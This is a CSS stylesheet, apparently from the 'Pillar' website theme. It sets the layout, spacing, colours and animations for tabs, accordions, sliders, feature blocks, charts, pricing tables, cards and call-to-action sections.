.tabs-1 .tabs li:not(.active) {
  opacity: .4;
}
.tabs-1 .tabs li:hover {
  opacity: .9;
}
.tabs-1 .tabs li .btn {
  border-color: rgba(0, 0, 0, 0);
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  backface-visibility: hidden;
}
.tabs-1 .tabs li:not(:last-child) {
  margin-right: 1.625em;
}
.tabs-1 .tabs li.active .btn {
  border-color: rgba(35, 35, 35, 0.9);
}
.tabs-2 .tabs h5,
.tabs-2 .tabs h6 {
  margin: 0;
}
.tabs-3.tabs-container .tabs li {
  margin-right: 0;
}
.tabs-3.tabs-container .tabs .tab__title {
  position: relative;
  overflow: hidden;
  width: 250px;
  height: 150px;
  text-align: center;
}
.tabs-3.tabs-container .tabs .tab__title h5 {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  z-index: 2;
  color: #fff;
  width: 100%;
}
.tabs-4.tabs-container .tabs li {
  margin-right: 0;
}
.tabs-4.tabs-container .tabs li:first-child {
  position: relative;
  left: 5px;
}
.tabs-4.tabs-container .tabs li:first-child .btn {
  border-radius: 50px 0 0 50px;
}
.tabs-4.tabs-container .tabs li:last-child {
  position: relative;
  right: 5px;
}
.tabs-4.tabs-container .tabs li:last-child .btn {
  border-radius: 0 50px 50px 0;
}
.tabs-4.tabs-container .tabs li.active .btn {
  background: #232323;
}
.tabs-4.tabs-container .tabs li.active .btn .btn__text {
  color: #fff;
}
.tabs-4.tabs-container .tabs li:not(.active) .btn {
  border-color: #232323;
}
@media all and (max-width: 767px) {
  .tabs-4.tabs-container .tabs li {
    margin: 0;
  }
}
.tabs-5 {
  padding: 0;
}
.tabs-5 .tabs {
  margin-bottom: 0;
}
.tabs-5 .tabs li .tab__title {
  background: #fff;
  padding: 0.8125em 3.25em !important;
}
.tabs-5 .tabs li .tab__title h6 {
  margin: 0;
}
.tabs-5 .tabs li:not(.active) .tab__title {
  background: #f4f4f4;
}
.tabs-5 .tabs li:not(:last-child) {
  margin-right: 0;
}
.tabs-5 .tabs li:first-child .tab__title {
  border-radius: 20px 0 0 0;
}
.tabs-5 .tabs li:last-child .tab__title {
  border-radius: 0 20px 0 0;
}
.tabs-5 .tabs-content {
  background: #fff;
  padding-top: 6.5em;
  padding-bottom: 8.125em;
  margin-top: 0;
  margin-bottom: 0;
}
@media all and (max-width: 767px) {
  .tabs-5 .tabs {
    margin-bottom: 1.625em;
  }
  .tabs-5 li .tab__title,
  .tabs-5 li:first-child .tab__title,
  .tabs-5 li:last-child .tab__title {
    border-radius: 50px !important;
  }
}
/*! -- Pillar Accordions -- */
.accordion .active .accordion__title span {
  color: #fff;
}
.accordion .active .accordion__content {
  animation: fadeIn 0.7s ease forwards;
}
.accordion li {
  position: relative;
}
.accordion li .accordion__content {
  position: relative;
}
.accordion li:not(.active) .accordion__content * {
  display: block;
  position: absolute;
  top: 0;
  animation: fadeOut 0.7s ease forwards;
}
.accordion li:not(.active):hover .accordion__title {
  background: #efefef;
}
/*! -- Pillar Twitter Feed -- */
.twitter-feed {
  position: relative;
}
.twitter-feed .timePosted {
  margin: 0;
}
.twitter-feed.twitter-feed--slider ul:not(.owl-carousel) {
  max-height: 8.125em;
  opacity: 0;
}
.twitter-feed .timePosted a {
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  text-decoration: none;
  opacity: .5;
}
i + .twitter-feed {
  margin-top: 1.625em;
}
.twitter-feed-1 p {
  font-size: 1.4375em;
  line-height: 1.69565217em;
  margin-bottom: 1.1304347826087em;
  font-weight: 400;
}
.twitter-feed-1 p:last-child {
  margin-bottom: 0;
}
.twitter-feed-1 p a {
  color: #425cbb;
}
.twitter-feed-2 li .tweet {
  margin-bottom: 0.8125em;
}
.twitter-feed-2 li:not(:last-child) {
  margin-bottom: 2.4375em;
}
/*! -- Pillar Sliders -- */
section:not(.imagebg):not(.bg--dark):not(.bg--primary):not(.slider) .flex-direction-nav a,
.slider:not(.slider-controls--white) .flex-direction-nav a {
  color: #232323;
}
section:not(.imagebg):not(.bg--dark):not(.bg--primary):not(.slider) .flex-control-nav li a,
.slider:not(.slider-controls--white) .flex-control-nav li a {
  background: #232323;
  opacity: .4;
  backface-visibility: hidden;
}
section:not(.imagebg):not(.bg--dark):not(.bg--primary):not(.slider) .flex-control-nav li a.flex-active,
.slider:not(.slider-controls--white) .flex-control-nav li a.flex-active {
  opacity: 1;
}
.owl-dot {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.owl-dot.active {
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
  position: relative;
  bottom: 1px;
}
.owl-prev,
.owl-next {
  opacity: .2;
}
.owl-prev:hover,
.owl-next:hover {
  opacity: 1;
}
@media all and (max-width: 767px) {
  .owl-prev,
  .owl-next {
    display: none !important;
  }
}
.slider:not(section) .slides li {
  padding: 0;
}
.slider--animate div[class*='col-'] {
  transition: 1s ease;
  -webkit-transition: 1s ease;
  -moz-transition: 1s ease;
  transform: translate3d(0, 100px, 0);
  -webkit-transform: translate3d(0, 100px, 0);
  transition-delay: .5s;
  opacity: 0;
}
.slider--animate .active div[class*='col-'] {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.screenshot-slider {
  margin-top: 3.25em;
}
.screenshot-slider img {
  margin-bottom: 1.625em;
}
/*! -- Pillar Features -- */
.features-1 hr {
  margin: 4.875em 0 3.25em 0;
}
@media all and (max-width: 767px) {
  .features-1 hr {
    display: none;
  }
}
.features-2 p + .feature {
  margin-top: 4.875em;
}
@media all and (max-width: 767px) {
  .features-2 p + .feature {
    margin-top: 3.25em;
  }
}
.features-3 .feature:first-child {
  margin-top: 4.875em;
}
.features-3 .feature h6 {
  margin-bottom: 1.3em;
}
.features-3 .feature:not(:last-child) {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .features-3 .feature:first-child {
    margin-top: 3.25em;
  }
}
.features-4 {
  overflow: hidden;
  position: relative;
  padding-bottom: 0;
}
.features-4 h3 {
  margin-top: 0.8125em;
}
.features-4 .feature h5 {
  margin-bottom: 0.8125em;
}
.features-4 p + .feature {
  margin-top: 3.25em;
}
@media all and (max-width: 1200px) {
  .features-4 {
    padding-bottom: 8.125em;
  }
  .features-4 .features__avatar {
    position: absolute;
    bottom: 0;
    right: 0;
  }
  .features-4 .features__avatar img {
    margin: 0;
    position: relative;
    right: -50px;
    max-height: 32.5em;
  }
}
@media all and (max-width: 990px) {
  .features-4 .features__avatar img {
    right: -200px;
  }
}
@media all and (max-width: 767px) {
  .features-4 {
    padding-bottom: 0;
  }
  .features-4 .features__avatar {
    margin-top: 3.25em;
    position: relative;
  }
  .features-4 .features__avatar img {
    right: 0px;
  }
}
.features-5 {
  position: relative;
  overflow: hidden;
  padding-bottom: 0;
}
.features-5:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background: #f4f4f4;
  top: -13em;
}
.features-5 p.lead {
  margin-bottom: 3.3913043478261em;
}
.features-5 img {
  margin-top: 6.5em;
}
@media all and (max-width: 767px) {
  .features-5 {
    background: #f4f4f4;
    padding-bottom: 4.875em;
  }
  .features-5 p.lead {
    margin-bottom: 1.1304347826087em;
  }
  .features-5 img {
    margin-top: 1.625em;
  }
}
.features-6 p + .feature {
  margin-top: 1.625em;
}
.features-6 .feature:not(:last-child) {
  margin-bottom: 1.625em;
}
.features-6 .feature {
  padding: 0;
}
.features-6 + .cta-2 {
  padding-top: 0;
}
@media all and (max-width: 767px) {
  .features-6 p + .feature {
    margin-top: 0;
  }
  .features-6 .feature:not(:last-child) {
    margin-bottom: 0;
  }
  .features-6 .feature:nth-child(even) {
    padding-left: 7.5px;
  }
}
.features-7 {
  padding-top: 9.75em;
}
.features-7 hr {
  opacity: .3;
  margin: 3.25em 0;
}
.features-7 .feature h6 {
  margin-bottom: 1.3em;
}
@media all and (max-width: 767px) {
  .features-7 {
    padding-top: 4.875em;
  }
}
.features-8 {
  padding-top: 9.75em;
}
.features-8 .boxed {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  margin-top: 4.875em;
  background: rgba(255, 255, 255, 0.2);
  text-align: center;
}
.features-8 .boxed .feature:first-child {
  border-right: 1px solid rgba(255, 255, 255, 0.3);
}
.features-8 .boxed .feature h5 {
  margin: 1.625em 0;
}
.features-8 .boxed i {
  color: #fff;
}
@media all and (max-width: 767px) {
  .features-8 {
    padding-top: 4.875em;
  }
  .features-8 .boxed .feature:first-child {
    border-right: none;
  }
  .features-8 .boxed .feature:not(:last-child) {
    margin-bottom: 1.625em;
  }
}
.features-9 p.lead {
  margin-bottom: 3.3913043478261em;
}
.features-9 .feature:first-child {
  margin-top: 8.125em;
}
@media all and (max-width: 767px) {
  .features-9 p.lead {
    margin-bottom: 1.1304347826087em;
  }
  .features-9 .feature:first-child {
    margin-top: 0;
  }
  .features-9 img {
    margin-bottom: 3.25em;
  }
}
.features-10 {
  padding: 0;
  overflow: hidden;
}
.features-10 .feature {
  margin: 0;
  padding: 6.5em 0;
  min-height: 434px;
}
.features-10 .feature i {
  display: inline-block;
  margin-bottom: 0.40625em;
}
.features-10 .feature p {
  max-width: 60%;
  margin: 0 auto;
  min-height: 4.875em;
}
@media all and (max-width: 1500px) {
  .features-10 .feature p {
    max-width: 80%;
  }
}
@media all and (max-width: 1200px) {
  .features-10 .feature p {
    max-width: 90%;
  }
}
@media all and (max-width: 990px) {
  .features-10 .feature {
    padding: 3.25em 0;
    margin-bottom: 0;
    min-height: 0;
  }
  .features-10 .feature p {
    max-width: 80%;
    min-height: 0;
  }
}
.features-11 .row:last-child {
  margin-top: 3.25em;
}
@media all and (max-width: 767px) {
  .features-11 .row:last-child {
    margin-top: 1.625em;
  }
}
section.features .feature-2 {
  margin-bottom: 3.25em;
}
.features-12.imageblock > .container {
  padding-top: 13em;
  padding-bottom: 9.75em;
}
.features-12 .feature[class*='col-'] {
  padding: 0;
}
.features-12 p.lead {
  margin-bottom: 3.3913043478261em;
}
@media all and (max-width: 767px) {
  .features-12.imageblock > .container {
    padding-top: 4.875em;
    padding-bottom: 4.875em;
  }
}
/*! -- Pillar Modals -- */
.modal-content.height--natural {
  max-width: 450px;
}
.modal-content.bg--dark {
  background: #000;
}
.modal-instance {
  position: relative;
  display: inline-block;
}
@media all and (max-width: 1024px) {
  .modal-container .modal-content {
    max-width: 100%;
    max-height: 100%;
  }
}
/*! -- Pillar Video -- */
.video-play-icon {
  opacity: 1;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.video-play-icon:hover {
  opacity: .9;
}
.video-play-icon:not(.video-play-icon--dark):before {
  border-color: transparent transparent transparent #232323;
}
.video-play-icon.video-play-icon--sm:before {
  margin-top: -3px;
}
.modal-video-1 .video-play-icon {
  display: inline-block;
  margin-right: 1.625em;
}
.modal-video-1 .video-play-icon.video-play-icon--sm {
  margin-right: 0.8125em;
}
.modal-video-1 .h6 {
  position: relative;
  bottom: 48px;
}
.modal-video-1 .video-play-icon--sm + .h6 {
  bottom: 22px;
}
@media all and (max-width: 767px) {
  .modal-video-1 .h6 {
    bottom: 28px;
  }
}
.embedded-video-3 .text {
  margin-top: 3.25em;
}
@media all and (max-width: 767px) {
  .embedded-video-3 .text {
    margin-top: 0;
  }
}
/*! -- Pillar Charts -- */
.piechart {
  overflow: hidden;
  position: relative;
}
.piechart-1 .piechart__overlay {
  position: absolute;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  width: 100%;
}
@media all and (max-width: 990px) {
  .piechart-1 {
    margin-bottom: 1.625em;
  }
}
.piechart-2 .piechart__overlay {
  position: absolute;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  width: 100%;
}
.piechart-2 .piechart__description h6:first-child {
  margin: 0;
  opacity: .5;
}
.piechart-3 .piechart__overlay {
  width: 90%;
  height: 90%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
.piechart-3 i {
  font-size: 2.8125em;
  color: #425cbb;
}
.piechart-3 + h5 {
  margin-top: 1.625em;
}
.piechart[data-size="260"] {
  width: 260px;
  height: 260px;
}
.barchart {
  position: relative;
}
.barchart .barchart__bar {
  background: #f4f4f4;
  border-radius: 50px;
}
.barchart .barchart__progress {
  background: #425cbb;
  border-radius: 50px;
}
.barchart .barchart__description {
  z-index: 3;
  position: relative;
}
.barchart:not(:last-child) {
  margin-bottom: 1.625em;
}
.barchart.barchart--vertical {
  display: inline-block;
}
.barchart.barchart--vertical:not(:last-child) {
  margin-right: 0.8125em;
}
.barchart.barchart--vertical .barchart__bar {
  height: 500px;
  margin-bottom: 1.625em;
}
.barchart.barchart--vertical .barchart__progress {
  width: 100%;
  top: auto;
  bottom: 0;
}
.barchart.barchart--vertical .barchart__progress:before {
  right: 0;
  width: 100%;
  text-align: center;
}
.barchart.barchart--vertical .barchart__description {
  position: relative;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  left: -1.625em;
  text-align: left;
}
.barchart.barchart--vertical .barchart__description span {
  color: #232323;
}
.barchart-1 .barchart__bar {
  height: 2.84375em;
}
.barchart-1 .barchart__description {
  top: 0;
  left: 1.625em;
  position: absolute;
  height: 2.84375em;
  width: 100%;
}
.barchart-1 .barchart__description span {
  color: #fff;
  position: absolute;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  margin: 0;
}
.barchart-1 .barchart__progress:before {
  content: attr(data-value);
  position: absolute;
  right: 1.625em;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  color: #fff;
  top: 0.8125em;
}
.barchart-1.barchart--vertical .barchart__bar {
  width: 2.84375em;
}
.barchart-2:before {
  content: attr(data-value) '%';
  position: absolute;
  right: 0;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  top: 0;
}
.barchart-2 .barchart__bar {
  height: 0.40625em;
  background: #efefef;
  backface-visibility: hidden;
}
.barchart-2:not(.barchart--vertical) .barchart__bar {
  max-height: 0.40625em;
}
.barchart-2 .barchart__description {
  margin-bottom: 0.8125em;
}
.barchart-2.barchart--vertical .barchart__bar {
  width: 0.40625em;
}
.barchart-2.barchart--vertical .barchart__description {
  left: -3.25em;
}
.barchart-2.barchart--vertical:before {
  left: 0;
}
.bg--secondary .barchart {
  background: #e7e7e7;
}
.bg--dark .barchart-2:before {
  color: #fff;
}
/*! -- Pillar Pricing Options -- */
.pricing {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.pricing i:first-child {
  color: #232323;
}
.pricing h6:first-child,
.pricing h5:first-child {
  margin: 0;
}
.pricing .pricing__price {
  margin-top: 1.625em;
}
.pricing .pricing__dollar {
  vertical-align: top;
}
.pricing p:last-of-type {
  margin-bottom: 3.25em;
}
.pricing:not(.pricing-1):not(.pricing--emphasise) hr {
  border-color: #efefef;
}
.bg--dark .pricing-1 *:not(a) {
  color: #767676;
}
@media all and (max-width: 990px) {
  .pricing {
    margin-bottom: 30px;
  }
}
@media all and (max-width: 767px) {
  .pricing {
    margin-bottom: 15px;
  }
}
.pricing-1 {
  padding: 2.16666667em 3.25em 3.25em 3.25em;
  background: #fff;
}
.pricing-1:hover {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.pricing-1 p {
  min-height: 3.25em;
}
.pricing-2 {
  padding: 2.16666667em 3.25em 3.25em 3.25em;
}
.pricing-2.pricing--emphasise {
  background: #fff;
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.pricing-2 p {
  min-height: 4.875em;
}
.pricing-3 img:first-child {
  margin-bottom: -1.625em;
}
.pricing-3 h5 {
  margin-top: 1.625em;
}
.pricing-3 .btn {
  margin-bottom: 1.625em;
  position: relative;
  z-index: 20;
}
.pricing-3 .pricing__body {
  background: #fff;
  padding: 0 3.25em 3.25em 3.25em;
}
.pricing-3 p {
  min-height: 3.25em;
}
.pricing-3 p:last-child {
  margin: 0;
}
.pricing-3:hover {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.pricing-4 {
  padding: 3.25em 3.25em 3.25em 3.25em;
  background: #fff;
}
.pricing-4 .pricing__price {
  margin-top: 0;
  margin-bottom: 1.625em;
}
.pricing-4 h6 {
  opacity: .5;
}
.pricing-4:hover {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.pricing-4 p {
  min-height: 4.875em;
}
@media all and (max-width: 990px) {
  .pricing-4 {
    margin-bottom: 1.625em;
  }
}
.pricing-5 {
  overflow: hidden;
}
.pricing-5 div[class*='col-'] {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  padding: 0;
}
.pricing-5 div[class*='col-'].pricing--emphasise {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  z-index: 2;
}
.pricing-5 div[class*='col-']:not(:first-child) ul li:last-child {
  height: auto !important;
}
.pricing-5 .pricing__title {
  min-height: 144px;
  padding: 1.625em 0;
  position: relative;
}
.pricing-5 .pricing__title h6,
.pricing-5 .pricing__title h5 {
  margin: 0;
}
.pricing-5 .pricing__title h6 {
  opacity: .5;
}
.pricing-5 .pricing__price {
  margin-top: 0.8125em;
}
.pricing-5 ul {
  margin: 0;
}
.pricing-5 ul li {
  line-height: 1.625em;
  padding: 1.625em 0;
}
.pricing-5 ul li span:not(.btn__text) {
  font-style: italic;
}
.pricing-5 ul li span:not(:first-child) {
  display: inline-block;
  margin-left: 0.8125em;
  position: relative;
  bottom: 6px;
}
.pricing-5 ul li:nth-child(odd) {
  background: #f4f4f4;
}
@media all and (min-width: 990px) {
  .pricing-5 ul li {
    height: 4.875em;
  }
}
@media all and (max-width: 990px) {
  .pricing-5 .pricing__title {
    border: 1px solid rgba(0, 0, 0, 0.05);
  }
  .pricing-5 ul {
    border-right: 1px solid rgba(0, 0, 0, 0.05);
    border-left: 1px solid rgba(0, 0, 0, 0.05);
  }
  .pricing-5 ul li:not(:first-child) {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
  }
  .pricing-5 .pricing__title {
    min-height: auto;
  }
}
@media all and (max-width: 767px) {
  .pricing-5 div[class*='col-'] {
    margin-bottom: 1.625em;
  }
}
.checkmark,
.crossmark {
  width: 1.625em;
  height: 1.625em;
  line-height: 1.625em;
  background: #64b671;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  text-align: center;
}
.checkmark:before,
.crossmark:before {
  content: '\2713';
  position: absolute;
  color: #fff;
  width: 100%;
  left: 0;
  opacity: 1;
  font-size: 13px;
}
.crossmark {
  background: #e34747;
}
.crossmark:before {
  content: '\2715';
}
/*! -- Pillar Cards -- */
.card {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.card .card__image img {
  margin: 0;
}
.card .card__title h1,
.card .card__title h2,
.card .card__title h3,
.card .card__title h4,
.card .card__title h5,
.card .card__title h6 {
  margin: 0;
}
.card .card__body {
  margin-bottom: 0;
}
.card .card__lower span {
  margin-bottom: 0;
}
.card .card__lower span:not(.h6) {
  font-size: 0.625em;
  font-style: italic;
  display: inline-block;
  color: #767676;
}
.slider[data-items] .card {
  margin: 0 15px;
  margin-bottom: 3.25em;
}
@media all and (max-width: 990px) {
  .card .card__body {
    margin-bottom: 30px;
  }
}
@media all and (max-width: 767px) {
  .card .card__body {
    margin-bottom: 15px;
    min-width: 100%;
  }
}
.card--horizontal {
  overflow: hidden;
  position: relative;
}
.card--horizontal .card__image {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0;
}
.card--horizontal .card__body {
  float: right;
}
@media all and (max-width: 767px) {
  .card--horizontal .card__image {
    position: relative;
  }
  .card--horizontal .card__image .background-image-holder {
    position: relative;
    background: none;
  }
  .card--horizontal .card__image .background-image-holder img {
    display: block;
  }
}
a .card {
  transition: 0.2s ease;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
}
a .card p,
a .card span {
  color: #767676;
}
a .card:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
a .card.card-6:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
a:active .card {
  transform: scale(0.99);
  -webkit-transform: scale(0.99);
}
.card-1 .card__icon {
  background: #f4f4f4;
  padding: 4.875em 0;
  text-align: center;
}
.card-1 .card__title + p {
  margin-top: 1.625em;
}
@media all and (max-width: 767px) {
  .card-1 .card__icon {
    padding: 3.25em 0;
  }
}
.card-1,
.card-2 {
  margin-bottom: 30px;
}
.card-1 .card__title,
.card-2 .card__title {
  margin-bottom: 0.8125em;
}
.card-1 span:not(:last-child),
.card-2 span:not(:last-child) {
  margin-bottom: 1.625em;
  display: inline-block;
}
.card-1 .card__body p,
.card-2 .card__body p {
  min-height: 8.125em;
}
@media all and (max-width: 767px) {
  .card-1 .card__body p,
  .card-2 .card__body p {
    min-height: 0;
  }
}
.card-3 {
  margin-bottom: 30px;
}
.card-3 .card__body .card__title {
  margin-bottom: 0;
}
.card-4 {
  margin-bottom: 30px;
}
.card-4 .card__body h6:first-child {
  margin-bottom: 1.3em;
  color: #767676;
}
.card-4 .card__body h5 {
  font-weight: 400;
}
.card-4 .card__body .card__title {
  height: 4.875em;
  margin-bottom: 1.625em;
  text-overflow: ellipsis;
  overflow: hidden;
}
.card-4 hr {
  margin-top: 0;
  margin-bottom: 1.625em;
}
.card-5 {
  margin-bottom: 1.625em;
}
.card-5 .card__body {
  padding-bottom: 16.25em;
}
.card-5 .card__body .card__title {
  margin-bottom: 0.40625em;
}
.card-5 .card__body .card__title + span {
  margin-bottom: 1.625em;
  display: inline-block;
}
.card-5 .card__body .card__title + p {
  margin-top: 1.625em;
}
.masonry .card-5 {
  margin-bottom: 0;
}
@media all and (max-width: 990px) {
  .card-5 .card__body {
    padding-bottom: 13em;
  }
}
@media all and (max-width: 767px) {
  .card-5 .card__body {
    padding-bottom: 0.8125em;
  }
}
.card-6 {
  margin-bottom: 1.625em;
}
.card-6 .card__body .card__title {
  margin-bottom: 1.625em;
}
.card-6 .card__body p:last-of-type {
  margin-bottom: 6.5em;
}
@media all and (max-width: 767px) {
  .card-6 .card__body p:last-of-type {
    margin-bottom: 3.25em;
  }
}
.card-7 {
  margin-bottom: 30px;
}
.card-7 .card__body {
  position: relative;
}
.card-7 .card__body .card__title h6,
.card-7 .card__body .card__title h5 {
  margin-bottom: 0;
  max-height: 1.625em;
}
.card-7 .card__body .card__title h6 {
  opacity: .3;
  margin-bottom: 0.65em;
}
.card-7 .card__body .card__price {
  position: absolute;
  top: 2.4375em;
  right: 2.4375em;
}
.card-7 .card__body .card__price span {
  display: block;
}
.card-7 .card__body .card__price span.type--strikethrough {
  opacity: .5;
}
@media all and (max-width: 1200px) {
  .card-7 .card__price {
    margin-bottom: 0.8125em;
  }
}
.card-8 {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
}
.card-8 .boxed {
  padding: 3.25em 4.875em;
}
.card-8 .card__title h6 {
  opacity: .5;
}
.card-8 .card__title h3 {
  max-width: 75%;
  overflow: hidden;
  text-overflow: ellipsis;
}
.card-8 .card__body {
  position: absolute;
  height: 100%;
  right: 0;
  top: 0;
}
.card-8 .card__image {
  padding: 0;
  overflow: hidden;
  background: #eee;
}
.card-8 .card__image img {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.card-8 .card__image:hover img {
  transform: scale(0.98);
  -webkit-transform: scale(0.98);
}
.card-8 hr {
  margin-bottom: 3.25em;
}
.card-8 p[class*='col-'] {
  padding: 0;
  float: none;
  margin-bottom: 4.875em;
}
.card-8 .card__price {
  position: absolute;
  top: 3.25em;
  right: 4.875em;
}
.card-8 .card__price span {
  font-size: 1.4375em;
}
.card-8 .card__price span.type--strikethrough {
  margin-right: 1.1304347826087em;
}
@media all and (max-width: 1200px) {
  .card-8 .card__body {
    position: relative;
    height: auto;
  }
  .card-8 hr {
    margin-bottom: 1.625em;
  }
  .card-8 p[class*='col-'] {
    margin-bottom: 3.25em;
  }
}
@media all and (max-width: 1024px) {
  .card-8 .boxed {
    padding: 3.25em 3.25em;
  }
  .card-8 .card__price {
    position: relative;
    right: 0;
    top: 0;
    margin-top: 0.8125em;
  }
}
@media all and (max-width: 767px) {
  .card-8 {
    margin-bottom: 0;
  }
  .card-8 .card__title {
    margin-top: 0;
  }
  .card-8 .card__body {
    position: relative;
    height: auto;
  }
  .card-8 .card__price {
    margin-bottom: 1.625em;
  }
}
/*! -- Pillar Page Titles -- */
.page-title.page-title--animate .container * {
  opacity: 0;
  animation: fadeUp 1s ease;
  animation-delay: .5s;
  animation-fill-mode: forwards;
}
@keyframes fadeUp {
  0% {
    opacity: 0;
    transform: translate3d(0, 50px, 0);
    -webkit-transform: translate3d(0, 50px, 0);
  }
  100% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
/*! -- Pillar Video Covers -- */
/*!iframe {
  background: #f4f4f4;
} */
/*! -- Pillar Members -- */
.member-1 {
  margin-bottom: 3.25em;
}
.member-1 h6 {
  margin: 0;
  opacity: .5;
}
.member-1 h5 {
  margin-bottom: 0.8125em;
}
.member-1 p {
  min-height: 6.5em;
}
@media all and (max-width: 767px) {
  .member-1 p {
    min-height: 0;
  }
}
.member-2 h5 {
  margin-bottom: 0.8125em;
}
.member-2 h6 {
  margin-bottom: 0;
  opacity: .75;
}
.member-2 .social-list {
  width: 100%;
  margin-bottom: 1.625em;
}
/*! -- Pillar Icon Features -- */
.feature {
  margin-bottom: 3.25em;
}
.feature.boxed {
  background: #fff;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.feature.boxed:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  z-index: 2;
}
.feature:not(.bg--primary):not(.bg--dark) i {
  color: #232323;
}
.imagebg .feature:not(.bg--primary):not(.bg--dark) i,
.bg--primary .feature:not(.bg--primary):not(.bg--dark) i {
  color: #fff;
}
.imagebg .feature-1 span,
.bg--primary .feature-1 span {
  color: #fff;
  opacity: .9;
}
@media all and (max-width: 767px) {
  .feature {
    margin-bottom: 1.625em;
  }
}
.feature-1 {
  margin-bottom: 30px;
}
.feature-1 i + h5 {
  margin: 1.625em 0 0.8125em 0;
}
.feature-1 i + h6 {
  margin-top: 1.3em;
  margin-bottom: 1.3em;
}
.feature-1 i + h4 {
  margin-top: 1.23076923076923em;
  margin-bottom: 1.23076923076923em;
}
.feature-1 h4:last-child,
.feature-1 h5:last-child,
.feature-1 h6:last-child {
  margin-bottom: 0;
}
.feature-1 p {
  min-height: 4.875em;
}
@media all and (max-width: 767px) {
  .feature-1 {
    margin-bottom: 1.625em;
  }
}
.feature-2 .feature__title {
  margin-bottom: 0.8125em;
}
.feature-2 .feature__title i {
  margin-right: 0.57777777777778em;
}
.feature-2 .feature__title h6 {
  margin: 0;
  display: inline-block;
  position: relative;
  bottom: 16px;
}
@media all and (max-width: 990px) {
  .feature-2 .feature__title h6 {
    bottom: 0;
    display: block;
    margin-top: 1.3em;
  }
}
.feature-3 {
  overflow: hidden;
}
.feature-3 .feature__left {
  float: left;
  margin-right: 1.625em;
}
.feature-3 .feature__right {
  float: left;
  max-width: 80%;
}
.feature-3 p {
  min-height: 4.875em;
}
@media all and (max-width: 767px) {
  .feature-3 p {
    min-height: 0;
  }
}
.feature-4 {
  margin-bottom: 3.25em;
}
.feature-4 p:last-of-type {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .feature-4 p:last-of-type {
    margin-bottom: 1.625em;
  }
}
/*! -- Pillar Calls to Action -- */
.cta-1 {
  padding: 4.875em 0;
}
.cta-1 .cta__title {
  margin: 0;
}
@media all and (max-width: 990px) {
  .cta-1 .btn:first-child:not(:last-child) {
    margin-bottom: 1.625em;
  }
}
@media all and (max-width: 767px) {
  .cta-1 {
    text-align: center;
  }
  .cta-1 p.lead {
    margin: 1.1304347826087em 0;
  }
  .cta-1 .btn:first-child:not(:last-child) {
    margin-bottom: 0;
  }
}
